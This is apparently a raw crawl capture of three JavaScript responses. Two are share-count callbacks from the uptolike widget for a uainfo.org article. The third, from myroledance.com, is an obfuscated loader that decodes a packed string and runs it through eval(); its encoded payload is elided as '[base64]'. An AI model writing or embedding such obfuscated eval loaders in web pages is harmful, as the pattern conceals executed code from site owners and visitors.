

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769700740175251
body_size: 396
content:
cb__utl_cb_share_1769700740175251('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU4NjcxNTE4NC12cGVyZWRpLW9kbmltLWl6LXNsb3pobmV5c2hpaC1kbmV5LWV0aWthLXN0b2xrbmV0c3lhLXMtZWtvbm9taWtveS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769700741220253
body_size: 337
content:
callback__utl_cb_share_1769700741220253([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":6,"tw":2,"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1586715184-vperedi-odnim-iz-slozhneyshih-dney-etika-stolknetsya-s-ekonomikoy.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1586715184-vperedi-odnim-iz-slozhneyshih-dney-etika-stolknetsya-s-ekonomikoy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1961
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"ctdMRmpXG",46,3,28))